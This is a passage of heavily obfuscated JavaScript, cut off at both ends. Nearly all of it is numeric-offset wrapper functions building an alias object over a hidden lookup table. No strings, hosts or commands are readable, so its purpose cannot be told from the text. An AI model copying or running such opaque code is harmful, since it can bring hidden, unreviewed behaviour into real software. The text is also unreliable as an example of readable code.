r(i-432,t-197,t,e-21,i-472)},h=function(r,t,u,e,i){return n(i-432,t-457,t,e-488,i-453)},m=function(n,r,u,e,i){return t(i-432,r-316,r,e-170,i-356)},b=function(n,r,u,e,i){return t(i-432,r-96,r,e-251,i-58)},p={};p[l(2856,2777,2524,1915,2309)]=c[d(2840,3285,4336,3371,3144)],p[l(2991,3605,3294,3164,2779)]=function(n,r){var t,u,e,i;return c[(t=2841,u=2500,e=1353,i=2508,d(t-129,e,u-406,e-453,i- -163))](n,r)},p[h(0,1335,0,2106,940)]=function(n,r){var t,u,e;return c[(t=2992,u=4179,e=3570,d(t-84,u,u-419,e-5,e-899))](n,r)},p[b(2769,3422,3566,3061,2929)]=c[b(2307,2326,2243,1414,1516)],p[h(0,2203,0,2051,1444)]=c[m(1733,1514,1883,1851,1305)],p[h(0,2256,0,672,1481)]=function(n,r){var t,u,e;return c[(t=2039,u=1816,e=944,d(t-359,u,u-387,e-162,e- -60))](n,r)},p[l(1149,2122,1985,1746,1319)]=c[d(1879,2214,1145,2447,1722)],p[h(0,-153,0,1659,1032)]=c[m(1140,950,1413,648,1667)],p[b(1096,2217,546,898,1544)]=c[l(3075,2603,2558,2131,2400)],p[d(2422,2985,1221,694,1756)]=c[m(1763,2053,3339,2498,2851)],p[d(3364,2469,2111,3103,2260)]=function(n,r){var t,u,e,i;return c[(t=3883,u=3698,e=1573,i=2736,b(t-86,u,e-446,i-439,i-978))](n,r)},p[h(0,1621,0,1875,1493)]=c[d(1755,3277,3185,1487,2641)],p[l(1559,2673,3219,2413,2684)]=c[d(1887,2205,290,2224,1046)],p[d(600,609,2752,2242,1838)]=c[m(1686,1701,1532,2315,1874)],p[d(2709,682,1696,609,1735)]=c[m(2928,832,2094,2781,1936)],p[b(2489,4006,2741,2630,3324)]=c[l(1752,3818,2379,2658,2709)],p[l(1904,585,1354,1,1126)]=c[d(3123,3347,3804,3471,2649)],p[l(2385,1414,2475,875,1876)]=c[l(-144,1735,-87,302,953)],p[d(2987,1958,1347,2406,2121)]=c[d(4116,4313,2122,2953,3332)],p[b(2333,2473,3372,4033,3362)]=c[l(2371,2508,2562,1698,1733)],p[l(1484,2634,2946,1663,2295)]=c[h(0,646,0,2234,1044)],p[b(2365,1886,2659,1693,1401)]=c[b(1058,498,1381,973,1036)],p[h(0,-170,0,341,986)]=c[d(2119,3271,1912,2789,3052)],p[l(3210,1556,2469,1363,2516)]=c[l(1375,2466,2263,920,2131)],p[b(1041,3159,672,1210,1918)]=c[m(3034,3855,2245,2619,2931)],p[d(3433,3499,3989,3996,3352)]=c[b(3630,3642,3810,3643,3341)],p[l(1484,1747,2203,807,1608)]=c[l(3578,2119,2750,2207,2370)],p[h(0,2737,0,2927,2607)]=c[m(599,1309,1987,426,1566)],p[h(0,488,0,706,1649)]=c[b(2529,3334,2494,1592,2850)],p[l(2065,1623,3384,3015,2722)]=c[h(0,2890,0,2633,1958)],p[m(2541,1356,1696,3029,2242)]=c[b(929,288,1390,256,1199)],p[b(2508,599,2752,2623,1646)]=c[l(2104,966,1516,1363,1805)],p[l(2695,2013,2319,3829,3080)]=c[h(0,2703,0,3096,1983)],p[d(524,1575,1328,1500,1630)]=function(n,r){var t,u,e,i;return c[(t=2443,u=3480,e=2805,i=2587,b(t-298,t,u-355,e-477,i-829))](n,r)},p[d(928,696,283,2003,1390)]=function(n,r){var t,u,e,i;return c[(t=1773,u=2960,e=2203,i=2434,d(t-6,t,u-280,e-355,i-676))](n,r)},p[m(1169,1969,1406,3365,2226)]=c[b(558,1736,214,600,1303)],p[d(557,1099,-199,728,929)]=c[d(1177,1440,1248,-207,992)],p[m(3063,1184,2240,2008,1912)]=c[h(0,2759,0,1270,2181)],p[d(659,2703,819,1021,1885)]=c[m(424,1828,1690,753,1445)],p[m(2672,2240,2100,1609,1509)]=function(n,r){var t,u,e,i;return c[(t=3702,u=2676,e=2614,i=2423,b(t-108,t,e-288,i-305,u-281))](n,r)},p[b(1752,2829,2446,1128,1972)]=c[m(897,1950,2030,2378,2061)],p[l(2433,2553,505,2699,1446)]=c[b(1201,1062,1197,153,1135)],p[d(26,783,1129,1629,1127)]=c[d(3197,2375,2603,3725,2655)],p[d(1435,3009,3354,3439,2377)]=c[m(2364,1060,1654,2428,2123)],p[l(3205,2039,2186,2958,3044)]=function(n,r,t,u,e){var i,o,f;return c[(i=1509,o=1797,f=755,l(i-234,i,o-446,f-385,f- -851))](n,r,t,u,e)},p[m(3153,1794,3387,3872,2712)]=function(n,r,t,u,e){var i,o,f,a,s;return c[(i=906,o=1788,f=2848,a=2071,s=2931,d(i-242,s,f-40,a-354,o- -341))](n,r,t,u,e)},p[l(455,1609,289,591,1128)]=function(n,r){var t,u,e;return c[(t=2851,u=823,e=1833,m(t-323,t,u-20,e-126,e- -441))](n,r)},p[b(2259,2035,3483,1867,2553)]=c[b(266,395,1949,2440,1239)],p[b(1199,801,1733,2229,1090)]=c[b(2698,3190,3773,4041,3054)],p[m(903,2071,661,2009,1048)]=c[h(0,3687,0,1882,3098)],p[d(2588,1613,2223,2545,2018)]=c[m(153,1027,-21,1765,1009)],p[b(1394,1077,387,356,945)]=c[m(3516,4179,3769,3937,3371)],p[m(2103,2458,390,1278,1215)]=c[b(1360,1636,3081,1628,1903)],p[l(2490,306,838,917,1496)]=c[d(2174,2033,2220,1525,2394)],p[h(0,3768,0,3712,2652)]=c[l(1775,1918,2199,3784,2881)],p[h(0,1450,0,2232,1427)]=c[d(2744,1426,3228,1177,2174)],p[l(3755,2004,2674,3107,3031)]=c[d(3913,3718,3087,2435,3061)],p[d(1999,3458,2972,2911,2263)]=c[b(2598,579,1731,1047,1429)],p[h(0,2735,0,4016,2832)]=function(n,r){var t,u,e,i;return c[(t=820,u=1395,e=581,i=348,m(t-487,e,e-218,i-137,u- -409))](n,r)},p[h(0,2107,0,1960,3069)]=function(n,r){var t,u,e,i;return c[(t=3232,u=1713,e=3292,i=2450,d(t-367,e,u-462,e-376,i-394))](n,r)},p[l(173,1214,744,1274,1281)]=c[d(3053,1878,1396,2405,2066)],p[m(271,836,595,53,1208)]=function(n,r){var t,u,e;return c[(t=2576,u=3679,e=2808,d(t-97,e,u-80,e-35,t-57))](n,r)},p[m(4140,3687,3639,2361,3068)]=c[h(0,2363,0,2268,1902)],p[b(1197,733,2476,475,1593)]=c[b(1619,3081,2503,3015,2139)],p[d(1297,3590,2643,2135,2552)]=function(n,r){var t,u,e,i;return c[(t=205,u=665,e=919,i=-122,d(t-105,i,u-433,e-36,e- -351))](n,r)},p[d(1526,3246,1546,3491,2763)]=c[d(1353,2314,3293,1840,2425)],p[l(3046,3727,2557,3798,2961)]=c[d(882,1630,547,452,1453)],p[b(2357,2889,2637,3316,2857)]=c[l(1849,930,1187,1570,1109)],p[d(2397,898,1951,2636,2017)]=function(n,r){var t,u,e,i,o;return c[(t=1766,u=2419,e=1747,i=3548,o=1525,d(t-473,o,e-22,i-298,u-24))](n,r)},p[d(2688,2576,1248,1621,1540)]=c[m(3371,1733,2117,3008,2210)],p[b(1462,3706,2433,1802,2457)]=function(n,r){var t,u,e,i;return c[(t=3347,u=1390,e=1390,i=2260,m(t-8,u,e-20,i-80,i-985))](n,r)},p[b(3162,3506,3434,4337,3355)]=c[b(3740,3766,1577,2261,2562)],p[m(2201,4092,2184,3709,3181)]=c[h(0,3268,0,2924,2732)],p[l(685,316,2129,243,897)]=c[m(3318,2512,4498,4014,3245)],p[d(2705,3231,2828,3015,2985)]=c[h(0,3741,0,2314,3272)],p[h(0,1876,0,1856,2996)]=function(n,r){var t,u,e,i;return c[(t=2563,u=1843,e=2001,i=2045,d(t-470,i,u-226,e-161,e- -826))](n,r)},p[m(862,1240,577,2252,1403)]=function(n,r){var t,u,e;return c[(t=2015,u=1567,e=2416,h(0,u,0,e-1,t- -812))](n,r)},p[h(0,1956,0,3394,2429)]=function(n,r){var t,u,e;return c[(t=2229,u=2841,e=1389,h(0,u,0,e-206,t- -140))](n,r)},p[b(3051,2864,1116,2577,2357)]=function(n,r){var t,u,e;return c[(t=3e3,u=1854,e=1919,l(t-319,u,u-11,e-225,t-214))](n,r)},p[m(4593,4182,2897,2565,3356)]=function(n,r,t){var u,e,i,o;return c[(u=2681,e=2618,i=1509,o=2188,d(u-98,o,e-405,i-124,e-213))](n,r,t)},p[b(2267,3344,1634,3471,2371)]=function(n,r){var t,u,e;return c[(t=3097,u=3495,e=4505,h(0,t,0,e-439,u-666))](n,r)},p[h(0,2894,0,2168,1898)]=function(n,r){var t,u,e,i;return c[(t=1985,u=2029,e=2119,i=988,d(t-222,i,u-6,e-405,t-543))](n,r)},p[m(1885,4114,1965,3478,3106)]=c[b(2942,1741,3881,1584,2734)],p[h(0,1602,0,1421,2487)]=c[b(1745,853,654,960,1746)],p[m(3231,1121,2475,1647,2175)]=c[b(3692,2069,3523,2711,2587)],p[d(2216,971,2408,443,1219)]=c[m(2585,1599,1913,371,1619)],p[b(1207,997,928,446,1321)]=c[l(1671,2646,1461,671,1721)],p[b(1129,722,1598,2520,1789)]=function(n,r){var t,u;return c[(t=3251,u=3283,h(0,t,0,t-393,u-390))](n,r)},p[m(1424,1964,1650,2961,2244)]=function(n,r){var t,u,e,i;return c[(t=3869,u=3353,e=2707,i=3386,l(t-52,i,u-309,e-143,u-226))](n,r)},p[l(2839,2746,1387,1119,1877)]=function(n,r){var t,u,e,i;return c[(t=3358,u=2380,e=2715,i=2744,b(t-335,e,e-297,i-339,u-11))](n,r)},p[h(0,1447,0,3734,2567)]=function(n,r){var t,u,e,i;return c[(t=-251,u=1650,e=847,i=942,d(t-180,e,u-449,e-285,i- -283))](n,r)},p[b(3451,3432,2520,1402,2195)]=c[l(1404,410,460,1923,1590)],p[h(0,1287,0,1609,2072)]=c[h(0,1780,0,503,1110)],p[l(1875,1848,1274,2112,1737)]=function(n,r){var t,u,e,i;return c[(t=1264,u=2055,e=2371,i=2354,l(t-199,e,e-202,i-33,u- -222))](n,r)},p[d(2948,1893,2562,3493,3010)]=function(n,r){var t,u,e,i;return c[(t=2492,u=2815,e=2544,i=1596,b(t-335,e,e-260,i-466,u-414))](n,r)},p[d(2517,2504,2126,627,1866)]=function(n,r){var t,u,e;return c[(t=2454,u=1641,e=2554,d(t-111,e,u-53,e-48,t- -752))](n,r)},p[d(519,969,2291,1163,1452)]=function(n,r){var t,u;return c[(t=3478,u=3410,h(0,u,0,u-104,t-272))](n,r)},p[h(0,1554,0,2519,2674)]=function(n,r){var t,u,e;return c[(t=3782,u=3017,e=3270,h(0,t,0,e-323,u- -189))](n,r)},p[h(0,3196,0,2153,3231)]=function(n,r){var t,u,e,i;return c[(t=2303,u=1632,e=393,i=2113,b(t-382,i,u-500,e-91,u- -818))](n,r)},p[b(1681,1925,1815,2333,1982)]=function(n,r){var t,u,e;return c[(t=1620,u=2441,e=2344,m(t-259,t,u-279,e-435,u- -9))](n,r)},p[b(2955,3829,2332,3616,2903)]=function(n,r){var t,u,e;return c[(t=1870,u=2745,e=1205,h(0,e,0,u-384,t- -751))](n,r)},p[b(2063,2129,2074,1503,2630)]=c[b(2481,1473,2897,2472,2166)],p[d(2389,1104,1147,1983,1777)]=c[l(1225,1505,425,1267,1476)],p[d(2754,1471,3304,1399,2620)]=c[d(3217,4172,2696,3765,3228)],p[b(2854,3321,3035,2358,2301)]=c[b(1447,2534,814,2511,1920)],p[d(1030,3191,2065,1082,1954)]=c[b(3477,1579,1810,3655,2398)],p[l(2023,1647,1017,3108,2074)]=c[h(0,3021,0,1589,2787)],p[b(1674,2405,2926,2894,1873)]=c[m(1900,2293,838,880,1078)],p[h(0,3109,0,1481,2325)]=function(n,r){var t,u,e,i;return c[(t=1242,u=-16,e=286,i=733,d(t-66,u,e-308,i-499,e- -768))](n,r)},p[h(0,501,0,1362,867)]=function(n,r){var t,u,e,i;return c[(t=59,u=736,e=819,i=1235,m(t-482,u,e-446,i-402,i- -584))](n,r)},p[b(1836,1620,919,1816,1527)]=function(n,r){var t,u,e,i;return c[(t=2745,u=1672,e=810,i=1644,d(t-194,e,u-390,e-297,i- -832))](n,r)},p[l(1642,1067,1392,987,2182)]=function(n,r){var t,u,e,i;return c[(t=2524,u=3466,e=2514,i=3704,d(t-412,i,u-160,e-402,e-38))](n,r)},p[l(150,1049,921,643,1169)]=function(n,r){var t,u,e;return c[(t=3964,u=3475,e=4183,l(t-37,t,u-241,e-32,u-999))](n,r)},p[h(0,214,0,1851,1368)]=function(n,r){var t,u,e;return c[(t=2114,u=2105,e=1895,d(t-288,t,u-449,e-108,e-647))](n,r)},p[m(1224,2065,2567,567,1763)]=c[d(2551,2671,3196,2767,2804)],p[m(2481,2107,3039,3100,2978)]=c[h(0,1978,0,3479,3180)],p[h(0,3278,0,2804,2667)]=c[l(1816,3679,3127,2534,2862)],p[m(1019,2730,960,2253,2011)]=c[h(0,2710,0,2838,2200)],p[m(2099,47,446,1851,963)]=c[b(3868,2908,2423,3588,3025)],p[m(759,1198,1532,1214,1751)]=c[m(1574,1079,674,1116,1671)],p[d(2259,1231,1718,2515,1596)]=c[h(0,2348,0,1191,1645)],p[h(0,1331,0,1422,2572)]=c[h(0,602,0,1544,1845)],p[l(3149,2733,1877,3034,2092)]=c[m(1393,1567,3009,1062,2273)],p[l(2766,3030,1777,1143,2332)]=function(n,r){var t,u,e;return c[(t=2486,u=2025,e=1429,h(0,t,0,e-335,u- -318))](n,r)},p[h(0,1996,0,-298,932)]=function(n,r){var t,u,e;return c[(t=1325,u=2510,e=2499,b(t-232,t,u-25,e-373,e-156))](n,r)},p[h(0,2061,0,1591,1999)]=function(n,r){var t,u,e,i;return c[(t=1469,u=2302,e=2953,i=2761,b(t-454,e,e-164,i-400,u- -41))](n,r)},p[m(3452,3513,3511,3034,3297)]=function(n,r){var t,u,e,i;return c[(t=3848,u=2062,e=2382,i=2758,l(t-132,e,u-6,e-292,i-415))](n,r)},p[b(593,2410,2127,1950,1545)]=function(n,r){var t,u,e,i;return c[(t=3494,u=4803,e=4749,i=3665,m(t-247,t,u-408,e-120,i-664))](n,r)},p[h(0,4578,0,2860,3329)]=function(n,r){var t,u,e,i;return c[(t=1882,u=2948,e=3976,i=2903,b(t-3,e,e-233,i-436,u- -53))](n,r)},p[l(1360,1214,1001,1981,1767)]=function(n,r){var t,u,e;return c[(t=1591,u=741,e=1527,m(t-322,t,u-398,e-284,u- -875))](n,r)},p[h(0,2127,0,3191,2627)]=function(n,r){var t,u;return c[(t=2960,u=2203,h(0,u,0,u-131,t- -172))](n,r)},p[h(0,1504,0,1221,1092)]=function(n,r){var t,u,e;return c[(t=3171,u=3080,e=3920,h(0,t,0,u-330,e-788))](n,r)},p[l(3183,1267,1998,1142,2047)]=c[m(1803,1427,1390,3449,2299)],p[m(1661,1396,1809,2874,2557)]=function(n,r){var t,u,e;return c[(t=2899,u=1834,e=2050,h(0,e,0,u-419,t- -233))](n,r)},p[m(3366,3304,1886,2006,2203)]=function(n,r){var t,u,e;return c[(t=2514,u=1376,e=3642,l(t-353,u,u-212,e-242,t- -618))](n,r)},p[h(0,2700,0,1059,1800)]=function(n,r){var t,u,e,i;return c[(t=110,u=1525,e=193,i=617,d(t-290,t,u-309,e-347,i- -837))](n,r)},p[b(2919,3510,3409,2106,2778)]=function(n,r){var t,u;return c[(t=619,u=1826,h(0,t,0,t-72,u-372))](n,r)},p[b(1432,775,2225,1094,1534)]=function(n,r){var t,u,e;return c[(t=764,u=-465,e=130,h(0,u,0,e-4,t- -690))](n,r)},p[h(0,1516,0,1890,1190)]=function(n,r){var t,u,e;return c[(t=1291,u=1544,e=671,b(t-268,e,u-279,e-43,t- -515))](n,r)},p[d(2791,2381,1673,3284,2782)]=function(n,r){var t,u,e,i,o;return c[(t=1816,u=1930,e=803,i=3159,o=1822,m(t-134,o,e-125,i-101,u-124))](n,r)},p[b(1883,2325,2621,638,1706)]=function(n,r){var t,u,e;return c[(t=2366,u=3426,e=3122,h(0,e,0,u-328,t-560))](n,r)},p[m(2027,1693,2256,405,1063)]=function(n,r){var t,u,e,i;return c[(t=654,u=1045,e=896,i=1585,l(t-244,e,e-111,i-12,u- -761))](n,r)},p[m(2188,2836,2397,2387,1583)]=function(n,r){var t,u,e,i;return c[(t=1512,u=1188,e=2176,i=1011,d(t-80,e,e-455,i-26,u- -618))](n,r)},p[m(2401,2687,2126,3986,2767)]=c[l(2711,4374,4083,3236,3236)],p[m(2171,3497,1868,2656,3077)]=c[b(632,1602,1798,2478,1803)],p[d(2395,2143,2560,2320,2171)]=c[h(0,1316,0,2211,2060)],p[h(0,2212,0,2497,3037)]=c[d(3146,3210,2443,2636,2190)],p[b(2529,2786,2417,3619,3266)]=c[b(2743,3355,2403,1794,2186)],p[h(0,1971,0,3258,2535)]=function(n,r){var t,u,e;return c[(t=1814,u=2522,e=2491,d(t-478,e,u-74,e-327,u-460))](n,r)},p[l(3860,3598,4501,2403,3268)]=function(n,r){var t,u,e,i;return c[(t=634,u=1460,e=2584,i=1768,b(t-319,i,e-497,i-45,u- -602))](n,r)},p[h(0,2185,0,2592,2661)]=function(n,r){var t,u,e,i;return c[(t=2006,u=2911,e=2195,i=2654,m(t-165,e,u-401,e-0,i- -650))](n,r)},p[m(2855,3009,1540,1983,2235)]=function(n,r){var t,u,e,i,o;return c[(t=2506,u=3246,e=2531,i=3115,o=3225,b(t-455,o,e-407,i-185,u- -58))](n,r)},p[m(50,-17,1222,1219,1084)]=function(n,r){var t,u,e;return c[(t=3922,u=3314,e=3355,h(0,e,0,u-492,t-618))](n,r)},p[d(3394,4172,2149,3587,3079)]=function(n,r){var t,u,e,i;return c[(t=2910,u=3901,e=3812,i=3611,d(t-419,e,u-481,e-150,i-307))](n,r)},p[m(1293,401,385,2743,1502)]=function(n,r){var t,u,e;return c[(t=3857,u=3114,e=3495,d(t-282,u,u-462,e-464,e-191))](n,r)},p[m(3853,4200,3740,2464,3156)]=c[h(0,1231,0,2914,2010)],p[b(1176,1431,1954,3045,1986)]=c[b(1547,3312,1783,3035,2161)],p[b(3087,2098,3644,3153,3058)]=c[h(0,1755,0,1678,1614)],p[l(1007,2465,637,517,1592)]=c[b(2704,3190,2754,2203,3e3)],p[h(0,1719,0,113,1365)]=c[d(429,809,879,1907,1137)],p[m(308,1972,-284,1055,947)]=function(n,r){var t,u,e,i;return c[(t=1165,u=2343,e=3346,i=2586,l(t-297,e,e-440,i-360,u- -140))](n,r)},p[d(2704,2242,1861,1383,2615)]=function(n,r){var t,u,e,i;return c[(t=2434,u=2882,e=3434,i=1741,b(t-133,i,u-143,e-380,u-399))](n,r)},p[l(2498,2751,2156,1586,1745)]=function(n,r){var t,u,e,i;return c[(t=3196,u=3227,e=3625,i=4315,d(t-87,i,u-84,e-144,u-744))](n,r)},p[d(2520,1930,1978,2919,2026)]=c[h(0,49,0,571,974)],p[d(1515,2635,2878,1034,1699)]=c[l(1314,1861,733,585,1114)],p[b(2164,1730,1271,2564,1855)]=c[d(2758,1098,1252,1329,1594)],p[d(3742,3322,3214,4295,3373)]=function(n,r){var t,u,e,i;return c[(t=3538,u=3161,e=2886,i=2991,b(t-481,u,e-435,i-323,t-926))](n,r)},p[m(2657,2040,2910,1372,2073)]=function(n,r){var t,u,e;return c[(t=3002,u=3830,e=2711,h(0,t,0,u-184,e-376))](n,r)},p[d(3523,2481,3783,3023,3199)]=function(n,r){var t,u,e,i;return c[(t=2143,u=901,e=890,i=1343,d(t-76,u,e-378,i-76,t-545))](n,r)},p[h(0,1976,0,2032,1162)]=function(n,r){var t,u,e;return c[(t=2401,u=3349,e=3485,l(t-173,u,u-105,e-466,t- -10))](n,r)},p[l(4589,3273,2367,3316,3348)]=function(n,r){var t,u,e,i,o;return c[(t=514,u=1696,e=2323,i=1852,o=1572,d(t-458,u,e-223,i-2,o- -969))](n,r)},p[h(0,3022,0,3403,2534)]=function(n,r){var t,u,e;return c[(t=1802,u=1940,e=1140,d(t-33,u,u-440,e-214,t- -739))](n,r)},p[l(3041,2201,1906,1993,2410)]=function(n,r){var t,u,e;return c[(t=2288,u=3863,e=3493,l(t-380,t,u-23,e-20,e-952))](n,r)},p[m(804,2185,1212,731,1638)]=function(n,r){var t,u;return c[(t=2593,u=2130,h(0,t,0,u-453,u- -411))](n,r)},p[l(2866,1912,2295,2914,2702)]=c[d(2726,1294,2781,1880,2347)],p[h(0,2392,0,2633,2528)]=c[h(0,2702,0,2582,2310)],p[h(0,1489,0,2130,2375)]=c[l(3228,1918,3523,3320,3105)],p[h(0,2395,0,885,1250)]=c[m(4097,3612,2130,2753,3190)],p[l(1563,1219,1257,1349,2355)]=function(n,r){var t,u,e,i;return c[(t=1612,u=999,e=2088,i=2615,l(t-329,u,e-104,i-300,t- -929))](n,r)},p[h(0,1203,0,2787,2211)]=function(n,r){var t,u,e;return c[(t=1130,u=243,e=308,h(0,t,0,u-262,e- -607))](n,r)},p[h(0,2862,0,3812,3263)]=function(n,r){var t,u,e;return c[(t=1625,u=1498,e=1760,h(0,t,0,e-172,u-583))](n,r)},p[d(3809,3682,2919,2031,2680)]=function(n,r){var t,u,e;return c[(t=1203,u=2336,e=430,h(0,u,0,e-69,t- -881))](n,r)},p[m(3621,3785,2908,3244,2675)]=function(n,r){var t,u,e;return c[(t=2666,u=3374,e=3593,l(t-439,u,u-80,e-196,t- -110))](n,r)},p[h(0,933,0,2406,2015)]=function(n,r){var t,u,e;return c[(t=3401,u=3139,e=3563,b(t-258,e,u-227,e-139,u-363))](n,r)},p[d(-292,-357,1379,539,881)]=function(n,r){var t,u,e,i;return c[(t=2768,u=3512,e=3118,i=2666,l(t-122,e,u-399,e-30,i-518))](n,r)},p[h(0,2075,0,2493,3203)]=function(n,r){var t,u;return c[(t=1848,u=2084,h(0,u,0,u-8,t- -300))](n,r)},p[m(4103,2173,2730,3327,3211)]=c[h(0,1894,0,20,1089)],p[d(2627,501,2280,862,1431)]=c[l(2976,2835,4042,3275,2975)],p[d(1828,1915,3405,3672,2976)]=function(n,r){var t,u,e;return c[(t=1194,u=2225,e=1671,b(t-348,u,u-216,e-253,t- -954))](n,r)},p[h(0,856,0,2809,1993)]=function(n,r){var t,u,e,i;return c[(t=1560,u=1297,e=1471,i=1727,m(t-342,u,u-314,e-254,i-271))](n,r)},p[l(3254,3301,2845,1431,2069)]=function(n,r){var t,u,e,i;return c[(t=3466,u=2938,e=4100,i=2929,d(t-263,t,u-96,e-23,i-497))](n,r)},p[d(2096,1e3,2615,2665,1881)]=function(n,r){var t,u,e,i,o;return c[(t=851,u=-26,e=950,i=541,o=-282,d(t-391,o,e-117,i-344,u- -905))](n,r)},p[h(0,1616,0,406,1234)]=function(n,r){var t,u,e;return c[(t=-882,u=-43,e=647,m(t-443,t,u-52,e-278,u- -922))](n,r)},p[h(0,3773,0,2632,2619)]=function(n,r){var t,u,e;return c[(t=1801,u=1813,e=606,l(t-123,e,u-468,e-52,t-710))](n,r)},p[h(0,1915,0,2708,2362)]=function(n,r){var t,u,e;return c[(t=4653,u=4689,e=3544,m(t-139,t,u-1,e-250,e-718))](n,r)},p[b(2835,1909,751,1713,1833)]=function(n,r){var t,u,e,i;return c[(t=3544,u=3702,e=3412,i=3382,b(t-425,i,u-50,e-215,e-586))](n,r)},p[b(2725,2781,3455,3486,2775)]=function(n,r){var t,u,e,i;return c[(t=1911,u=3293,e=1783,i=2859,l(t-400,t,u-11,e-81,i-38))](n,r)},p[l(1361,497,1219,1226,1436)]=function(n,r){var t,u,e;return c[(t=1974,u=2726,e=3873,h(0,t,0,e-397,u- -95))](n,r)},p[l(2939,4384,3385,4275,3148)]=function(n,r){var t,u,e,i;return c[(t=1456,u=2455,e=3582,i=1695,l(t-43,t,e-179,i-433,u- -366))](n,r)},p[h(0,981,0,1070,852)]=function(n,r){var t,u,e,i;return c[(t=5205,u=4024,e=4007,i=3774,b(t-315,i,e-402,i-399,u-785))](n,r)},p[h(0,4366,0,3146,3213)]=function(n,r){var t,u;return c[(t=988,u=139,h(0,t,0,u-161,u- -978))](n,r)},p[h(0,3482,0,3128,3232)]=function(n,r){var t,u,e,i;return c[(t=3230,u=3221,e=1463,i=2306,b(t-29,u,u-329,e-49,i-225))](n,r)},p[d(1128,3335,2933,2787,2338)]=function(n,r){var t,u,e,i;return c[(t=1952,u=2385,e=1616,i=1115,d(t-322,u,e-262,i-315,e- -199))](n,r)},p[h(0,317,0,140,880)]=function(n,r){var t,u;return c[(t=2825,u=2551,h(0,t,0,t-189,u-514))](n,r)},p[m(3121,2316,2478,2570,3276)]=function(n,r){var t,u,e,i;return c[(t=2377,u=989,e=2995,i=1752,l(t-147,u,e-398,i-207,i-866))](n,r)},p[m(3307,1938,3021,1916,2430)]=function(n,r){var t,u,e;return c[(t=1125,u=1128,e=1100,b(t-45,u,u-178,e-293,e-214))](n,r)},p[b(1780,1291,1304,3291,2473)]=function(n,r){var t,u,e;return c[(t=1283,u=1458,e=1389,l(t-109,t,u-1,e-380,u-572))](n,r)},p[b(4534,4142,2131,2745,3313)]=function(n,r){var t,u,e;return c[(t=3205,u=2407,e=2950,d(t-53,e,u-89,e-71,u-786))](n,r)},p[m(2825,3567,3838,2526,3265)]=function(n,r){var t,u,e;return c[(t=1406,u=1688,e=2678,m(t-358,t,u-171,e-210,u-67))](n,r)},p[l(3242,2349,3818,2684,2629)]=function(n,r){var t,u,e;return c[(t=1297,u=14,e=1139,m(t-2,t,u-234,e-316,e- -482))](n,r)},p[d(2091,2416,3096,1594,2543)]=function(n,r){var t,u,e,i;return c[(t=1430,u=2385,e=2373,i=3391,d(t-155,u,e-34,i-20,e-752))](n,r)},p[m(3509,2439,1867,1587,2585)]=c[d(1782,19,1263,1186,993)],p[b(4222,2966,4310,3197,3345)]=function(n,r){var t,u,e;return c[(t=580,u=1804,e=1746,h(0,t,0,e-433,u- -232))](n,r)},p[h(0,636,0,434,1381)]=function(n,r){var t,u,e,i;return c[(t=126,u=218,e=83,i=752,l(t-210,u,u-196,e-212,i- -755))](n,r)},p[b(1601,1506,-272,240,976)]=function(n,r){var t,u,e,i;return c[(t=1280,u=1810,e=584,i=2008,d(t-12,e,e-287,i-460,u- -100))](n,r)},p[l(2908,1593,3238,2475,2374)]=function(n,r){var t,u,e,i;return c[(t=1899,u=2477,e=1712,i=1105,l(t-298,i,u-156,e-485,t- -11))](n,r)},p[m(1494,2365,1053,1019,2098)]=function(n,r){var t,u,e,i;return c[(t=2196,u=2081,e=2264,i=1668,m(t-376,i,u-283,e-403,e-354))](n,r)},p[h(0,683,0,2262,1033)]=function(n,r){var t,u,e;return c[(t=1604,u=496,e=1807,d(t-409,e,u-329,e-314,t- -225))](n,r)},p[l(4164,2195,2634,1958,3020)]=function(n,r){var t,u,e;return c[(t=2665,u=1051,e=2114,l(t-195,t,u-399,e-199,e-285))](n,r)},p[b(3404,1639,1175,1131,2151)]=c[l(2704,2615,1637,1366,2204)],p[h(0,1944,0,1765,2904)]=c[m(1476,1488,1326,1668,858)],p[h(0,2078,0,1982,2560)]=c[m(2608,1692,2377,3699,2738)],p[h(0,765,0,1908,1698)]=function(n,r){var t,u,e,i;return c[(t=1859,u=1524,e=856,i=2717,m(t-354,i,e-98,i-199,u- -305))](n,r)},p[d(542,528,1449,1414,1351)]=function(n,r){var t,u,e,i;return c[(t=2667,u=2607,e=2799,i=2223,b(t-399,e,u-371,e-291,i-394))](n,r)},p[b(2037,3358,1739,3487,2894)]=function(n,r){var t,u,e,i;return c[(t=2018,u=1482,e=3452,i=2646,l(t-492,t,u-191,e-178,i-817))](n,r)},p[d(2050,745,-155,1484,979)]=function(n,r){var t,u,e;return c[(t=685,u=1739,e=1642,b(t-277,t,u-83,e-140,u- -90))](n,r)},p[l(1662,1303,1635,604,1718)]=function(n,r){var t,u,e,i;return c[(t=1403,u=1648,e=2372,i=1962,d(t-101,i,u-74,e-300,e-543))](n,r)},p[b(2573,1726,2519,2922,2940)]=function(n,r){var t,u,e;return c[(t=2302,u=2568,e=1635,h(0,u,0,e-335,t-473))](n,r)},p[d(1704,3071,2391,2461,2217)]=function(n,r){var t,u,e;return c[(t=1197,u=342,e=1373,l(t-321,u,u-272,e-453,t- -632))](n,r)},p[d(9,1518,1877,196,1188)]=c[h(0,905,0,3337,2087)],p[d(1852,1028,243,1654,1179)]=function(n,r){var t,u;return c[(t=-93,u=833,h(0,t,0,u-486,u- -996))](n,r)},p[l(3134,1945,1177,827,1886)]=function(n,r){var t,u,e,i;return c[(t=3260,u=2713,e=4129,i=2680,l(t-270,u,e-7,i-171,t-628))](n,r)},p[l(2460,2248,2500,2361,1655)]=function(n,r){var t,u,e,i;return c[(t=2595,u=3344,e=2573,i=3197,b(t-285,t,u-9,e-110,i-565))](n,r)},p[d(3180,2339,3795,3227,2730)]=function(n,r){var t,u,e;return c[(t=1010,u=1291,e=820,h(0,t,0,e-166,u- -654))](n,r)},p[m(2600,858,3033,3100,2030)]=function(n,r){var t,u,e;return c[(t=1701,u=1742,e=2009,d(t-184,u,u-169,e-352,t-649))](n,r)},p[h(0,2868,0,2628,2088)]=function(n,r){var t,u,e;return c[(t=3797,u=4051,e=4082,l(t-489,e,u-50,e-141,u-795))](n,r)},p[l(2269,3274,2921,2801,3262)]=function(n,r){var t,u,e,i,o;return 